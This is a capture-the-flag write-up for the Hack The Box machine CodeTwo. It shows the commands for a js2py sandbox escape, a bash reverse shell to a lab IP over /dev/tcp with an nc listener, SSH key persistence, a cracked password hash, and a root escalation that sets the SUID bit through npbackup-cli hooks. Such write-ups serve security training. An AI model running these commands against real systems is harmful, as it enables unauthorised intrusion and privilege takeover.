HTB Lab: CodeTwo
CodeTwo is a easy difficulty Linux machine on HTB that demonstrates the risks of insecure dependencies and misconfigured backup tools. By exploiting a vulnerable js2py sandbox (CVE-2024-28397), attackers can gain RCE through the web dashboard. From there, weakly hashed SQLite credentials enable lateral movement into the Marco account. Finally, abuse of npbackup-cli with sudo privileges allows escalation to root. This machine teaches players about dependency exploits, credential cracking, and privilege escalation through misconfigured backup utilities.
Hack The Box — CodeTwo Writeup
Discovery Scan
Initial enumeration with nmap revealed two open ports: SSH and an HTTP service hosted with Gunicorn.
| Port | State | Service | Version |
|---|---|---|---|
| 22/tcp | open | ssh | OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 |
| 8000/tcp | open | http | Gunicorn 20.0.4 (Welcome to CodeTwo) |
1
nmap -sC -sV -vv 10.10.11.82 -oA CodeTwo
Port 8000 — CodeTwo Web Application
Browsing to http://10.10.11.82:8000/ presented the CodeTwo landing page:
The site advertised itself as open-source and offered downloadable source files, which revealed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
├── app.py
├── instance
│ └── users.db
├── requirements.txt
├── static
│ ├── css/styles.css
│ └── js/script.js
└── templates
├── base.html
├── dashboard.html
├── index.html
├── login.html
├── register.html
└── reviews.html
Dependency Review
The requirements.txt contained:
1
2
3
flask==3.0.3
flask-sqlalchemy==3.1.1
js2py==0.74
The vulnerable library js2py (v0.74) was confirmed to be affected by CVE-2024-28397, a sandbox escape leading to arbitrary Python execution.
Exploitation — Remote Code Execution
Using a modified PoC payload, a reverse shell was injected via the dashboard code execution panel:
1
2
let cmd = "bash -c 'exec bash -i &>/dev/tcp/10.10.14.12/1234 <&1'"
// [Remaining PoC code unchanged...]
Listener setup:
1
nc -lnvp 1234
Execution resulted in a callback as the app user:
1
app@codetwo:~/app$
Persistence — SSH Access
SSH keys were added for stable access:
1
2
3
mkdir -p ~/.ssh && chmod 700 ~/.ssh
echo "ssh-ed25519 AAAAC3..." >> ~/.ssh/authorized_keys
chmod 600 ~/.ssh/authorized_keys
Now direct login was possible:
1
ssh app@10.10.11.82
App User → Marco
Dumping the SQLite users.db in the instance folder revealed credentials:
1
2
1|marco|649c9d65a206a75f5abe509fe128bce5
2|app|a97588c0e2fa3a024876339e27aeb42e
Marco’s hash cracked with Hashcat:
1
649c9d65a206a75f5abe509fe128bce5:sweetangelbabylove
Valid credentials:
| User | Password |
|---|---|
| marco | sweetangelbabylove |
SSH as Marco granted access to the user flag.
Marco → Root
Marco had access to npbackup-cli as root (NOPASSWD):
1
2
sudo -l
(ALL : ALL) NOPASSWD: /usr/local/bin/npbackup-cli
The configuration file supported pre_exec_commands and post_exec_commands. By modifying npbackup.conf to include:
1
2
pre_exec_commands: ["chmod u+s /bin/bash"]
post_exec_commands: ["chmod u+s /bin/bash"]
Execution escalated privileges:
1
2
sudo /usr/local/bin/npbackup-cli -c npbackup_attack.conf -b
/bin/bash -p
Root shell obtained.
Attack Path Summary
| Stage | Technique | Language / Vector | Outcome |
|---|---|---|---|
| Initial Foothold | Web Exploit | js2py sandbox escape (CVE-2024-28397) | Remote Code Execution as app |
| Persistence | SSH Key Injection | Authorized keys manipulation | Stable shell as app |
| Lateral Movement | Credential Dumping | SQLite DB → Weak hash → Cracked with Hashcat | SSH access as marco |
| Privilege Escalation | Misconfigured Sudo | npbackup-cli with root privileges → abuse pre_exec_commands | Root shell |


